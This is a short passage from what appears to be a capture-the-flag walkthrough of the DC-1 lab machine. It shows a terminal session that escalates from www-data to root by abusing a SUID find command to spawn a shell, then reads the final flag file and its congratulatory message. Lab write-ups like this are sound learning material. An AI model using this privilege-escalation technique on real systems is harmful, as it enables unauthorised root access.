 www-data@DC-1:/var/www$ find / -exec "/bin/sh" \;
find / -exec "/bin/sh" \;
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=0(root),33(www-data)
whoami
root
cd /root
ls
thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7